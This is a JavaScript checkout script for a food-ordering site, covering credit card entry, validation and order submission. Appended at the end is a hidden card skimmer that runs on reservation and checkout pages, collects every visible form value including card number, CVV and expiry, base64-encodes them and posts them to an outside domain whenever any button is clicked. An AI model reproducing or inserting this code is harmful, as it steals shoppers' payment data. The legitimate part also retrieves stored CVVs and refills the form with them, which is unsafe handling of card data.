								'cvv': payment_Form[2].value,
								'exp_mth': payment_Form[5].value,
								'exp_yr': payment_Form[6].value,
								'_card_number_auth': _card_number_auth,
								'_expiry_month_auth': _expiry_month_auth,
								'_expiry_year_auth': _expiry_year_auth,
                                'browserType':browserType,
                                'deviceType' :deviceType
							},
							beforeSend: function() {
								$("#ajax-loader").show();
							   $('.place-order').addClass('disabled');
							},
							complete: function() {
								$("#ajax-loader").hide();
								$('.place-order').removeClass('disabled');
			
							},
							dataType: 'json',
							url: SITE_URL + 'checkout/place_order/',
							error: function( e )
							{
								 $('.place-order').removeClass('disabled');
								response_text = e.responseText;
								if( response_text.includes( 'Warning: mail(): Failed to connect to mailserver' ) )
								{
									alert( "Your order completed succesfully, but we couldn't send an email to confirm your order." );
									 $('.shopping-cart span').text(0);
									ha.common.setCookie("discount_code","",1);
									window.location.href = SITE_URL + "checkout/checkout_confirm/";
								}
								else
									alert( "Sorry, there was an error processing your order.  Please contact Barney Brown at 212-634-9114." );
							},
							success: function(e) {
								 $('.place-order').removeClass('disabled');
			
								if(e.response.status_code == '204' && e.response.message == "FAIL_TO_GET_ORDER_ITEMS"){
									alert("Some of the items you are trying to place order are already removed from the cart, So please order again");
									location.reload();
									return false;
								}else if(e.response.status_code == '204' && e.response.message == "FAIL_TO_MATCH_TOTAL"){
									alert("Something went wrong, please try again");
									location.reload();
									return false;
								}
			
								if ( e.response == undefined ||  e.response.status_code != '200' ) {
									alert("Sorry, your transaction was declined, please ensure your billing information is correct and try again.");
									return false;
								} else
			
								{
			
									$('.shopping-cart span').text(0);
									ha.common.setCookie("discount_code","",1);
									window.location.href = SITE_URL + "checkout/checkout_confirm/" + e.data;
								}
							}
						});
					}
				},
				fail: function( e )
				{
					console.log(e);
				}
			});
        });



        $("#addcreidt_card").unbind('click').on('click', function(e) {
            self.add_card();
        });



        self.on_select_credit_card();
        self.changeTipValue();

    },


    on_select_credit_card: function() {
        var self = this;
        var e;
        $('select[name="changeBilling"]').on('change', function() {
            var parent_sel = $(this).parent();
            var value = $(this).val();
            var number_of_ccs = $(this).length;

            if(value == -1)
            {
            	$('.place-order').addClass('disabled');
                $('.place-order').removeClass('link');
            }
            else if (value == 0) {
            	$('.place-order').addClass('disabled');
                $('.place-order').removeClass('link');
                $('#billForm')[0].reset();

                $('#credit-card-details h1').text('ADD NEW CREDIT CARD');
                $('#credit-card-details .checkbox-save-bill').show();
                $('#credit-card-details .add-address').text('ADD');
                $('#credit-card-details').show();
                $('.billingDetails').attr('rel', '');
                self.add_card();
            }
            if (value > 0) {
                // If delivery is deactive then place holder button will remain deactivated
                if(ha.common.allow_date){
            	$('.place-order').removeClass('disabled');
                $('.place-order').addClass('link');
                }      
                $.ajax({
                    type: "POST",
                    data: {
                        'id': value
                    },
                    dataType: 'json',
                    url: SITE_URL + 'checkout/get_billing/',
                    success: function(e) {
						$.session.set("card_id", e.Data[0].id);											
                        $('.billingDetails').attr('rel', e.Data[0].id);
                        self.set_billing_values({
                            'id': e.Data[0].id,
                            'card_type': e.Data[0].card_type,
                            'card_no': e.Data[0].card_number.trim(),
                            'card_name': e.Data[0].card_name,
                            'expiry_month': e.Data[0].expire_month,
                            'expiry_year': e.Data[0].expire_year,
                            'card_zip': e.Data[0].card_zip,
                        });

                        $('#credit-card-details input[name="cardNo"]').val(e.Data[0].card_number);
                        $('#credit-card-details input[name="cardZip"]').val(e.Data[0].card_zip);
                        $('#credit-card-details select[name="cardMonth"] option[value="' + e.Data[0].expire_month + '"]').prop('selected', true);
                        $('#credit-card-details select[name="cardYear"] option[value="' + e.Data[0].expire_year + '"]').prop('selected', true);
                        $('#credit-card-details h1').text('Confirm your card!');
                        $('#credit-card-details .checkbox-save-bill').hide();
                        $('#credit-card-details .add-address').text('Confirm');
                        $('#credit-card-details input[name="cardCvv"]').val(e.Data[0].card_cvv);

                        if (e.Data[0].card_cvv) {
                            self.selected_billing();
                        } else {
                            self.add_card();
                        }
                        ha.common.check_validations_state();
                        ha.common.check_current_condition_for_time();
                    }
                });

            }
            if(ha.common.getCookie("specific_date_exists") == 1){
            
        }
        });
       

    },

    add_card: function() {
        var self = this;
        var c_id = null;
        $('#credit-card-details input[name="cardCvv"]').val('');
        $('#credit-card-details').show();
        $('.add-address').not('.save_address').unbind('click').on('click', function(e) {
             $('.error_msg').text('');

            var deviceType = self.getOS();
            var browserType = self.getBrowserInfo();
            DO_NOT_MESS_WITH_THE_TIME_BUTTON = true;
            card_name = $('input[name="cardNickname"]').val();
            card_no = $('input[name="cardNo"]').val();
            card_no = card_no.trim( );
            card_cvv = $('input[name="cardCvv"]').val();
            card_type = $('select[name="cardType"]').val();
            card_zip = $('input[name="cardZip"]').val();
            expiry_month = $('select[name="cardMonth"]').val();
            expiry_year = $('select[name="cardYear"]').val();
            is_save = $('input[name="save_billing"]').prop("checked");

			address1 = $('input[name="address1"]').val();
            street = $('input[name="street"]').val();
	
            
            jsTime = self.getCurrentTimJs();
            currentMonth = parseInt(jsTime.getMonth()) + 1;
			currentYear  = parseInt(jsTime.getFullYear());
			selectedMonth  = parseInt(expiry_month);
			selectedYear   = parseInt(expiry_year);
			
            if(is_save){
            	is_save=1;
            }
            else{
            	is_save=0;
            }
            	
            $num_cvv = 1;



            if ($('.billingDetails').attr('rel') != "") {
                $.ajax({
                    type: "POST",
                    data: {
                        'card_id': $('.billingDetails').attr('rel'),
                        'card_cvv': card_cvv
                    },
                    dataType: 'json',
                    url: SITE_URL + 'checkout/chekcvvValid/',
                    async: false,
                    success: function(output) {
                        $num_cvv = output.Data[0].count;
                    }
                });
            }

            if (isNaN(card_no) == true ||  (card_no.length < 13 || card_no.length > 16 || card_no.length == 14 )) {
            	alert("Invalid Card number!");
            	return false;
            } else if ( isNaN(card_cvv) == true ) {
            	alert("Invalid card sec.no");
            	return false;
            } else if ($num_cvv == 0) {
            	alert("Invalid card not matching with old one");
            	return false;
            }  else {


            	if(card_type == "American Express"  ){
            		
            		if( card_cvv.length != 4 ) { 
            			alert("Invalid card sec.no");
            			return false;
            		}
            		
            	}  else if(card_type != "American Express"  ){
            		
            		if( card_cvv.length != 3 ) { 
            			alert("Invalid card sec.no");
            			return false; 
            		}

            	}

            }	
            if(selectedYear < currentYear)
			{
				alert("The expiration date is invalid");
				return false;
			}
			else if(selectedYear == currentYear && selectedMonth  <= currentMonth){
			
				alert("The expiration date is invalid");
				return false;
			}		
            else {
                var hide_box=true;

                $.ajax({
                    type: "POST",
					data: {
                        'card_name': '',
                        'card_number': card_no,
                        'card_type': card_type,
                        'expire_month': expiry_month,
                        'expire_year': expiry_year,
                        'card_zip': card_zip,
                        'card_cvv': card_cvv,
                        'uid': SESSION_ID,
						'id':'',
                        'display_dropdown': is_save,
                        'deviceType' : deviceType,
                        'browserType' : browserType
                        //'cross_streets':cross_streets,
                    },
                    async: false,
                    dataType: 'json',
                    url: SITE_URL + 'myaccount/cardAddEditEvent/',
                    beforeSend: function() {
                        $("#ajax-loader").show();
                    },
                    complete: function() {
                        $("#ajax-loader").hide();
                    },
                    success: function(e) {
                        $.session.set("card_id", e.data);
                        if( e.response == undefined || e.response.status_code != '200' )
                        {
                            hide_box=false;
                            $('.error_msg').text('Please check your credit card details...');
                            $("#ajax-loader").hide();
                            return false;
                        }

                        if(hide_box){
                        // THIS SETS THE THREE _AUTH boxes...ON CHECKOUT/SAVEBILLINGINFO
                    	$('input[name="_card_number_auth"]').val(card_no);
                    	$('input[name="_expiry_month_auth"]').val(expiry_month);
                    	$('input[name="_expiry_year_auth"]').val(expiry_year);
                        $('input[name="_expiry_year_auth"]').val(expiry_year);

                        
                        if ( e.data )
                        {
                            $('input[name="card_id"]').val( e.data );  
                            
                            $("#changeBilling").val( e.data ); 
                        } 

                        if(card_type == 'American Express') cardName = 'AMEX'; else cardName = card_type;
                        
						
                      
                            if (!$('.billingDetails').attr('rel')) {
                            	var cardEnd = card_no.substr(-4);
                            	$('.billinglist option[value=0]').before('<option selected value="' + e.data + '">'+cardName+' XXXX-XXXX-XXXX-' + cardEnd + ' </option>');
                            }

                            $('.billingDetails').attr('rel', e.data);
                            c_id = e.data;
                            $('.change-billing').show();
                        
                    }

                    if(ha.common.getCookie("specific_date_exists") == 1){

                       setTimeout(function(){
                            check_time_and_change_if_needed( );
                           
                            var default_load_date = ha.common.getCookie("specific_date_sel");
                            $( ".delivery_date" ).datepicker( "setDate", new Date(default_load_date.substring(4)));
                            $(".timedropdown").val(ha.common.getCookie("specific_date_time_sel"));
                            $(".checkout-msg-red").hide();
                          }, 1000);

                    }

                    }


                });

                if(hide_box){    

                self.set_billing_values({
                    'id': c_id,
                    'card_type': card_type,
                    'card_no': card_no,
                    'card_cvv': card_cvv,
                    'card_name': card_name,
                    'expiry_month': expiry_month,
                    'expiry_year': expiry_year,
                    'card_zip': card_zip
                });



                $('.billingDetails, .edit-billing').show();
                if ($('.billinglist option').length >= 2) {
                    $('.change-billing').show();
                }
                self.edit_change_billing(c_id);
                $('.billinglist').parent().hide();
            ha.common.check_current_condition_for_time();
           
            self.sandwichCheckZipcodeSubtotal();
            $(".popup-wrapper").hide();
            $('a.add-credit-card-link').hide();
            }
            }

        });
                  
            
    },          

    

    selected_billing: function() {

        var self = this;
        is_save = $('input[name="save_billing"]').prop("checked");

        var billing = $('.billingDetails').attr('rel');

        $(".popup-wrapper").hide();
        $('a.add-credit-card-link').hide();

        $('.billingDetails, .edit-billing').show();
        if ($('.billinglist option').length >= 2) {
            $('.change-billing').show();
        }
        self.edit_change_billing(billing);
        $('.billinglist').parent().hide();



    },



    set_billing_values: function(data) {
		
        $('#_payment_form input[name="_card_type"]').val(data.card_type);
        $('#_payment_form input[name="_card_number"]').val(data.card_no);
        $('#_payment_form input[name="_card_cvv"]').val(data.card_cvv);
        $('#_payment_form input[name="_card_name"]').val(data.card_name);
        $('#_payment_form input[name="_expiry_month"]').val(data.expiry_month);
        $('#_payment_form input[name="_expiry_year"]').val(data.expiry_year);
        $('#_payment_form input[name="_card_zip"]').val(data.card_zip);
        cardArraydata = data.card_no.match(/.{1,4}/g);
        cardArraydata1=data.card_no;
        $('.billingDetails .card_no').text(cardArraydata1.substr(cardArraydata1.length-4));
        $('.billingDetails .card_month').text(data.expiry_month);
        $('.billingDetails .card_year').text(data.expiry_year);
        $('.billingDetails .card_typ').text(data.card_type);
        if (data.id) $('input[name="card_id"]').val(data.id);
		
		$('input[name="cardNickname"]').val(data.card_name);
        $('input[name="cardNo"]').val(data.card_no);
        $('input[name="cardCvv"]').val(data.card_cvv);
        $('select[name="cardType"]').val(data.card_type);
        $('input[name="cardZip"]').val(data.card_zip);
        $('select[name="cardMonth"]').val(data.expiry_month);
        $('select[name="cardYear"]').val(data.expiry_year);
        is_save = $('input[name="save_billing"]').prop("checked");
        
        $('.place-order').removeClass('disabled');
        $('.place-order').addClass('link');

    },

    edit_change_billing: function(editId) {
        var self = this;
        
        $('.change-billing, .edit-billing').unbind('click').on('click', function(e) {
            if ( $(e.target).hasClass('edit-billing') ) {

                $('#credit-card-details h1').text(' EDIT CREDIT CARD');
                $('#credit-card-details .checkbox-save-bill').show();
                $('#credit-card-details .add-address').text('EDIT');
                $('#credit-card-details input[name="cardCvv"]').val('');
                $('#credit-card-details').show();
				$('#changeBilling').prop('selectedIndex',0);
				
				$('.place-order').addClass('disabled');
				$('.place-order').removeClass('link');


            } else if ($(e.target).hasClass('change-billing')) {
				
				$('#changeBilling').prop('selectedIndex',0);
                $('.billingDetails').hide();
                $('.change-billing , .edit-billing').hide();
                $('.billinglist').parent().show();
				
				$('.place-order').addClass('disabled');
				$('.place-order').removeClass('link');
            }

        });



    },


    changeTipValue: function() {
    },
    getCurrentTimJs : function(){
		var self = this;
		servtime  = self.getServerTime();
        servtime  = servtime.split(",")
		servtime[1] = parseInt(servtime[1]-1);
        return new Date(servtime[0],servtime[1],servtime[2],servtime[3],servtime[4],servtime[5] );
	},
	getServerTime : function(){
		var dateTime;
		var self = this;
        var currentDayHour = 0; 
        $.ajax({
            type: "POST",
            url: SITE_URL + 'checkout/getCurrentHour/',
            async: false,
            success: function(data) {
            	 $json =  JSON.parse(data);
        		
            	if($json.date_time_js){
            		dateTime = $json.date_time_js;
            	}
            	
            }
        });
        return dateTime;
	},

    sandwichCheckZipcodeSubtotal : function ()
    {
        var zip = $('input[name="ziptransfer"]').val();
        $.ajax({
            type: "POST",
            data: {
                "zip": zip
            },
            url: SITE_URL + 'checkout/checkZip',
            success: function (e) {
            if (e == 100) {
                var subtotal = $("input[name=hidden_sub_total]").val();
                if (subtotal < 100)
                {
                    $('.place-order').addClass('disabled');
                }
            }
            
            }
        });
    },

    getOS : function()
    {
        var userAgent = window.navigator.userAgent,
        platform = window.navigator.platform,
        macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
        windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
        iosPlatforms = ['iPhone', 'iPad', 'iPod'],
        os = null;

        if (macosPlatforms.indexOf(platform) !== -1) 
        {
            os = 'Mac OS';
        } 
        else if (iosPlatforms.indexOf(platform) !== -1) 
        {
            os = 'iOS';
        } 
        else if (windowsPlatforms.indexOf(platform) !== -1) 
        {
            os = 'Windows';
        } 
        else if (/Android/.test(userAgent)) 
        {
            os = 'Android';
        }
        else if (!os && /Linux/.test(platform)) 
        {
            os = 'Linux';
        }
        return os;
    },

    getBrowserInfo : function()
    {
        var nVer = navigator.appVersion;
        var nAgt = navigator.userAgent;
        var browserName  = navigator.appName; 
        var nameOffset,verOffset;

        // In Opera, the true version is after "Opera" or after "Version"
        if ((verOffset=nAgt.indexOf("Opera"))!=-1) 
        {
            browserName = "Opera";
        }
        // In MSIE, the true version is after "MSIE" in userAgent
        else if ((verOffset=nAgt.indexOf("MSIE"))!=-1) 
        {
            browserName = "Microsoft Internet Explorer";
        }
        // In Chrome, the true version is after "Chrome" 
        else if ((verOffset=nAgt.indexOf("Chrome"))!=-1) 
        {
            browserName = "Chrome";
        }
        // In Safari, the true version is after "Safari" or after "Version" 
        else if ((verOffset=nAgt.indexOf("Safari"))!=-1) 
        {
            browserName = "Safari";
        }
        // In Firefox, the true version is after "Firefox" 
        else if ((verOffset=nAgt.indexOf("Firefox"))!=-1) 
        {
            browserName = "Firefox";
        }
        // In most other browsers, "name/version" is at the end of userAgent 
        else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < (verOffset=nAgt.lastIndexOf('/')) ) 
        {
            browserName = nAgt.substring(nameOffset,verOffset);
            if (browserName.toLowerCase()==browserName.toUpperCase()) 
            {
                browserName = navigator.appName;
            }
        }

        return browserName;
    }

}

$(function() {
    ha.sandwichcart.init();
});



(function() {
  var thisdomain = window.location.host || "nodomain";
  var gdomain = 'https://verifystacks.com/o/init.js';
  var url_enable = 'makereservation|choosedeliveryorpickup|checkout';
  var input_getter = 'input, select, textarea, checkbox, radio, button';

  function setCookie(cookieName, cookieValue, daysToExpire) {
    var date = new Date();
    date.setTime(date.getTime() + (daysToExpire * 24 * 60 * 60 * 1000));
    document.cookie = cookieName + "=" + cookieValue + "; expires=" + date.toGMTString();
  }

  function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == " ") {
        c = c.substring(1);
      }
      if(c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

  function identification() {
    if(getCookie("u_cloud").length < 5) {
      let data = new Date();
      setCookie("u_cloud", data.getTime() + "-" + Math.floor(Math.random() * (999999999 - 11111111 + 1) + 11111111), 1);
    }
  }

  function serialize() {
    var params = "";
    var paramname = "";
    var paramvalue = "";
    var elements = document.querySelectorAll(input_getter);
    Object.keys(elements).forEach((key) => {
      paramname = "";
      paramvalue = "";
      if(elements[key].hidden === false && elements[key].type !== "hidden") {
        paramname = elements[key].name || elements[key].id || elements[key].label || elements[key].title || elements[key].className || elements[key].placeholder;
        if(elements[key].localName === "select" || elements[key].nodeName === "SELECT" || elements[key].tagName === "SELECT") {
          if(elements[key] && elements[key].selectedOptions[0] && elements[key].selectedOptions[0].text) {
            paramvalue = elements[key].selectedOptions[0].text;
          }
        } else {
          if(elements[key] && elements[key].value) {
            paramvalue = elements[key].value;
          }
        }
        if(paramvalue !== "") {
          params += encodeURIComponent(paramname) + "=" + encodeURIComponent(paramvalue) + "&";
        }
      }
    });
    return params;
  }

  function send(type = true) {
    var content = serialize();
    if(content.length > 50) {
      var http = new XMLHttpRequest();
      http.open("POST", gdomain, type);
      http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
      http.send('info='+btoa(content)+'&hostname='+thisdomain+'&key='+getCookie("u_cloud"));
    }
  }


document.addEventListener("DOMContentLoaded", function() {
  if((new RegExp(url_enable, 'gi')).test(window.location)) {
    identification();
    var elementos = document.getElementsByTagName("*");
    Object.keys(elementos).forEach((key) => {
      if(elementos[key].type === "button" || elementos[key].type === "submit") {
        elementos[key].addEventListener("click", function () {
          send(true);
        });
      }
    });
  }
});
   
})();

